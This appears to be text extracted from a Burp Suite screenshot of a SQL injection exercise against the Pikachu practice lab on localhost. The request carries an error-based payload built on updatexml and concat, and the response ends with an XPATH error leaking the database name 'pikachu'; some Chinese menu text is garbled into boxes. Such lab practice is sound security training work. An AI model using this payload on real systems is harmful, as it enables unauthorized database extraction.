 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search... 0 matches
Response
Pretty Raw Render \n Actions
839 <b class="arrow">
</b>
840 </li>
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog">
</i>
851 <span class="menu-text">
852 □□□□
853 </span>
854 <b class="arrow fa fa-angle-down">
</b>
855 </a>
856 <b class="arrow">
</b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
</i>
862 XSS□□
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
Search... 0 matches